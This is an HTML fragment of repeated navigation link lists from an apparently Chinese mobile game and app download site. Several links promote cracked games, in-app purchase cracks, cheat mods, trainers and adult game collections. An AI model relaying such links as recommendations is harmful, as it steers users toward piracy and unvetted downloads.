                                                                                    <li class="swiper-slide"><a href="/zt/hyxl/"><i></i>火影系列游戏大全冷狐汉化</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hyrexz/"><i></i>火影忍者下载安装2024最新版大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hyrz/"><i></i>火影忍者手游下载免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsqcxz/"><i></i>最新元气骑士前传下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsxz/"><i></i>元气骑士下载2024最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsqc/"><i></i>元气骑士前传最新版本下载专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqs/"><i></i>元气骑士前传下载安装最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgkply/"><i></i>三国卡牌类游戏大全手机版免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhdsg/"><i></i>最火的三国卡牌类游戏排名榜单最新下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdsg/"><i></i>2024年好玩的三国卡牌类手游推荐下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgkpyx/"><i></i>三国卡牌游戏排行榜前10名下载安装</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="swiper-slide"><a href="/zt/xndwrj/"><i></i>虚拟定位软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfptrj/"><i></i>免费p图软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mhmfyddrj/"><i></i>漫画免费阅读的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/syskpt/"><i></i>手游折扣平台</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhydtqybrj/"><i></i>最好用的天气预报软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tbkfdltrj/"><i></i>特别开放的聊天软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rhxsdnsddrj/"><i></i>任何小说都能搜到的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kymfkgwdspapp/"><i></i>可以免费看国外短视频app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfpsxtsjrj/"><i></i>免费ps修图手机软件有哪些</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hydxxjyrj/"><i></i>好用的学习教育软件大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnqxz/"><i></i>打工生活模拟器下载安装最新免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnqs/"><i></i>2024年打工生活模拟器手游下载安装最新版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnq/"><i></i>打工生活模拟器下载安装正版手游汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzlyy/"><i></i>修真类游戏内购破解版大全最新</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzlsy/"><i></i>修真类手游下载大全最新免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzsy/"><i></i>修真手游排行榜前十名游戏推荐下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzyx/"><i></i>修真游戏排行手游推荐最新版下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzxs/"><i></i>2024年小熊移植像素rpg游戏手机版免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzyxhhb/"><i></i>小熊移植游戏汉化版安卓合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzss/"><i></i>小熊移植绅士安卓游戏rpg全部免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyz/"><i></i>小熊移植的1000款黄油游戏免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdmf/"><i></i>2024年阿瑞斯病毒下载最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdnz/"><i></i>阿瑞斯病毒内置作弊菜单MOD下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdpjb/"><i></i>阿瑞斯病毒破解版下载内置菜单2024</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbd/"><i></i>阿瑞斯病毒2下载安装免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylcz/"><i></i>甜瓜游乐场中文版下载各版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylcxz/"><i></i>2024年甜瓜游乐场下载中文版最新版合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylch/"><i></i>甜瓜游乐场汉化版自带模组最新版下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylc/"><i></i>甜瓜游乐场21.0国际版下载中文免费专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsxzaz/"><i></i>2024年绝地求生下载安装免费正版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsqlb/"><i></i>绝地求生轻量版下载2024最新版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsxz/"><i></i>绝地求生下载安装手机版合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsgjf/"><i></i>绝地求生国际服下载正版安装最新汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpkgf/"><i></i>2024年地铁跑酷官方正版下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpktyf/"><i></i>地铁跑酷体验服下载安装免费中文</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gfdtpk/"><i></i>国服地铁跑酷下载安装正版专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpkg/"><i></i>地铁跑酷国际服下载全皮肤全滑板2024</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpk/"><i></i>地铁跑酷下载安装免费最新版汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydgdlamnyx/"><i></i>自由度高的恋爱模拟游戏推荐下载合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lamnyxtj/"><i></i>恋爱模拟游戏推荐手机版中文免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mnladyx/"><i></i>模拟恋爱的游戏合集免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydjgmnlayx/"><i></i>自由度极高模拟恋爱游戏免费下载大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzzwb/"><i></i>最新森林之子中文版下载安装汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzmf/"><i></i>森林之子免费下载安装中文版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzyx/"><i></i>2024森林之子游戏手机版安装包下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzs/"><i></i>森林之子手游官方正版下载安装最新大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzz/"><i></i>森林之子下载手机版安装最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrjs/"><i></i>透明人间手游汉化版下载最新版本</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrjx/"><i></i>透明人间下载安卓版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrj/"><i></i>透明人间游戏汉化版免费下载大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzhxz/"><i></i>使命召唤下载安装手机版免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzhsy/"><i></i>正版使命召唤手游下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzh/"><i></i>使命召唤手游免费下载安装手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmmx/"><i></i>恐怖躲猫猫下载安装中文版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm5/"><i></i>恐怖躲猫猫5下载安装免费中文版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm4/"><i></i>恐怖躲猫猫4最新版下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm/"><i></i>恐怖躲猫猫2旧版本下载无广告大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdhy/"><i></i>好玩的火影题材手游推荐下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hylyx/"><i></i>火影类游戏大全手游排行榜最新</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hyxl/"><i></i>火影系列游戏大全冷狐汉化</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hyrexz/"><i></i>火影忍者下载安装2024最新版大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hyrz/"><i></i>火影忍者手游下载免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsqcxz/"><i></i>最新元气骑士前传下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsxz/"><i></i>元气骑士下载2024最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsqc/"><i></i>元气骑士前传最新版本下载专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqs/"><i></i>元气骑士前传下载安装最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgkply/"><i></i>三国卡牌类游戏大全手机版免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhdsg/"><i></i>最火的三国卡牌类游戏排名榜单最新下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdsg/"><i></i>2024年好玩的三国卡牌类手游推荐下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgkpyx/"><i></i>三国卡牌游戏排行榜前10名下载安装</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                        </ul>
                    </div>
                    
                    <div class="swHotTxtBox swiper">
                        <ul class="labelList swiper-wrapper">
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        <li class="swiper-slide"><a href="/zt/sg/"><i></i>三国游戏排行榜前十名卡牌推荐下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lhgc/"><i></i>冷狐国产rpg大型游戏直装免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lh200/"><i></i>冷狐200款免费游戏大全直装版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lhhh/"><i></i>冷狐汉化组安卓游戏合集rpg游戏</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lh/"><i></i>冷狐汉化繁星汉化18游戏直装免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhxyx/"><i></i>最终幻想游戏系列版本合集下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhxx/"><i></i>最终幻想下载安装免费专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhx/"><i></i>最终幻想7重制版下载安装合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs95/"><i></i>植物大战僵尸95版下载安装免费合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs1y/"><i></i>植物大战僵尸1原版手机版下载安装高清免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wzdzj2pjb/"><i></i>植物大战僵尸2破解版下载2024最新版本</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjsybx/"><i></i>植物大战僵尸原版下载手机版中文大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs2n/"><i></i>植物大战僵尸2内购免费下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjxz/"><i></i>我的世界下载免费下载安装合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjjyb/"><i></i>我的世界基岩版1.20正式版下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjjava/"><i></i>我的世界java版手机版下载安装中文版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjgjb/"><i></i>我的世界国际版免费下载各版本合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsj/"><i></i>我的世界下载最新版本2024版安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/atmsjyx/"><i></i>奥特曼手机小游戏免费版大全下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdatm/"><i></i>好玩的奥特曼手机游戏推荐下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/atm/"><i></i>奥特曼游戏大全免费安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtwxz/"><i></i>暗区突围下载安装最新版本</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtwgjf/"><i></i>暗区突围国际服下载安卓版本免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtw/"><i></i>暗区突围破解版无限柯恩币下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xsdjysh1/"><i></i>夏树的监狱生活1.1全CG版免费下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xsdjysh/"><i></i>夏树的监狱生活1.1安卓版中文免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/ssaceyx/"><i></i>2024年绅士ACE游戏安卓汉化像素风格下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/ssace/"><i></i>绅士ACE游戏安卓汉化像素风格游戏免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/jyctlyx/"><i></i>2024年经营餐厅类游戏排行榜下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/bjhwdctyx/"><i></i>好玩的餐厅经营类游戏有哪些</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdctjyyx/"><i></i>好玩的餐厅经营游戏手机版免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/kldezjd/"><i></i>2024年可莉的恶作剧大冒险游戏中文版下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/kldezj/"><i></i>可莉的恶作剧大冒险完整版安卓下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/kldezjdmx/"><i></i>可莉的恶作剧大冒险最新版汉化破解版下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/bycqdxxsy/"><i></i>不用充钱的修仙手游下载安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwbkdxxlyx/"><i></i>好玩不氪的修仙类游戏推荐下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xxsy/"><i></i>修仙手游人气排行榜前十名游戏下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/htwxxs/"><i></i>海棠文学小说官方入口网站下载安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/htwxcw/"><i></i>海棠文学城无弹窗免费网络小说阅读网下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/htwxc/"><i></i>海棠文学城小说网无弹窗免费网络小说阅读下载最新</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/mesugakis/"><i></i>mesugakis原神游戏下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/mesugaki/"><i></i>mesugaki安卓下载安装大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/dtnhxs/"><i></i>电梯女孩像素游戏直装下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/csdbcsz/"><i></i>沉睡的八重神子游戏安卓汉化下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlc5/"><i></i>侠盗猎车手5下载手机版免费专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlcss/"><i></i>侠盗猎车手圣安地列斯重制版下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlcs/"><i></i>侠盗猎车手罪恶城市下载完整版免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjswjb/"><i></i>植物大战僵尸无尽版下载安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs1/"><i></i>植物大战僵尸1原版下载中文版合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs/"><i></i>植物大战僵尸原版下载手机版大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs2/"><i></i>植物大战僵尸2破解版全5阶植物无限钻石下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjol/"><i></i>红警OL手游版本最新免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjsyphb/"><i></i>红警手游排行榜前十名免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjsy/"><i></i>红警手游下载免费大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hj2/"><i></i>红警2共和国之辉下载安装专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hj/"><i></i>红警题材手游各种版本合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/slg/"><i></i>slg触摸互动游戏手机版合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxgqflyy/"><i></i>最新幻兽帕鲁修改器风灵月影下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxgqwemod/"><i></i>2024年幻兽帕鲁修改器wemod下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxz/"><i></i>幻兽帕鲁下载手机版免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplmfxgq/"><i></i>幻兽帕鲁免费修改器下载2024年</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplfzxgq/"><i></i>幻兽帕鲁辅助修改器免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hlplxgq/"><i></i>幻兽帕鲁修改器wemod辅助下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zxpjbyxdqmfaz/"><i></i>最新破解版游戏大全免费安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hcryxdamfbwgg/"><i></i>火柴人游戏大全免费版无广告</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/rmjdxxyzyxtjdq/"><i></i>热门经典休闲益智游戏推荐大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/gdlsyxzazzxb/"><i></i>格斗类手游下载安装最新版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xxyzlxyxdqtj/"><i></i>休闲益智类小游戏大全推荐</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zxbcscyxsyynx/"><i></i>最新飙车赛车游戏手游有哪些</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdzqlsytjxzhj/"><i></i>好玩的战棋类手游推荐下载合集</a>
                            </li>
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        <li class="swiper-slide"><a href="/zt/sg/"><i></i>三国游戏排行榜前十名卡牌推荐下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lhgc/"><i></i>冷狐国产rpg大型游戏直装免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lh200/"><i></i>冷狐200款免费游戏大全直装版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lhhh/"><i></i>冷狐汉化组安卓游戏合集rpg游戏</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lh/"><i></i>冷狐汉化繁星汉化18游戏直装免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhxyx/"><i></i>最终幻想游戏系列版本合集下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhxx/"><i></i>最终幻想下载安装免费专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhx/"><i></i>最终幻想7重制版下载安装合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs95/"><i></i>植物大战僵尸95版下载安装免费合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs1y/"><i></i>植物大战僵尸1原版手机版下载安装高清免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wzdzj2pjb/"><i></i>植物大战僵尸2破解版下载2024最新版本</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjsybx/"><i></i>植物大战僵尸原版下载手机版中文大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs2n/"><i></i>植物大战僵尸2内购免费下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjxz/"><i></i>我的世界下载免费下载安装合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjjyb/"><i></i>我的世界基岩版1.20正式版下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjjava/"><i></i>我的世界java版手机版下载安装中文版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjgjb/"><i></i>我的世界国际版免费下载各版本合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsj/"><i></i>我的世界下载最新版本2024版安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/atmsjyx/"><i></i>奥特曼手机小游戏免费版大全下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdatm/"><i></i>好玩的奥特曼手机游戏推荐下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/atm/"><i></i>奥特曼游戏大全免费安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtwxz/"><i></i>暗区突围下载安装最新版本</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtwgjf/"><i></i>暗区突围国际服下载安卓版本免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtw/"><i></i>暗区突围破解版无限柯恩币下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xsdjysh1/"><i></i>夏树的监狱生活1.1全CG版免费下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xsdjysh/"><i></i>夏树的监狱生活1.1安卓版中文免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/ssaceyx/"><i></i>2024年绅士ACE游戏安卓汉化像素风格下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/ssace/"><i></i>绅士ACE游戏安卓汉化像素风格游戏免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/jyctlyx/"><i></i>2024年经营餐厅类游戏排行榜下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/bjhwdctyx/"><i></i>好玩的餐厅经营类游戏有哪些</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdctjyyx/"><i></i>好玩的餐厅经营游戏手机版免费下载</a>
                            </li>
                                                        
